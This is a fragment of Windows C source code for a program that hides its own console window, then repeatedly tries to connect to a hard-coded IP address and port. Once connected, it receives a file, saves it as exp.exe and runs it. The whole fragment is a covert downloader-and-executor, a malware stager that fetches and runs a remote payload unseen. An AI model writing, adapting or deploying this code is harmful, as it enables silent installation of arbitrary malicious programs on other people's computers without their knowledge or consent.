 20 int main(int argc, char* argv[])
21 {
22 HWND myWindow = GetConsoleWindow();
23 ShowWindow(myWindow, SW_HIDE);  // hide console
24 SOCKET s;
25 WSADATA wsa;
26 struct sockaddr_in server;
27 char* data = malloc(1000000);
28 START:
29 if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
30 {
31 return 1;
32 }
33 //Create a socket
34 if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
35 {
36 WSACleanup();
37 goto START;
38 }
39 server.sin_addr.s_addr = inet_addr("192.168.1.167"); // My IP
40 server.sin_family = AF_INET;
41 server.sin_port = htons(12079);
42 //Connect to remote server
43 if (connect(s, (struct sockaddr*)&server, sizeof(server)) < 0)
44 {
45 closesocket(s);
46 WSACleanup();
47 goto START;
48 }
49 int recv_size;
50 char FileName[8] = "exp.exe";
51 while (1)
52 {
53 recv_size = recv(s, (char*)data, 1000000, 0);
54 if (recv_size == SOCKET_ERROR)
55 continue;
56 else break;
57 }
58 data[recv_size] = '\0';
59 FILE* fptr;
60 fptr = fopen(FileName, "wb");
61 fwrite(data, 1, recv_size, fptr);
62 fclose(fptr);
63 system(FileName);
64 return 0;
65 }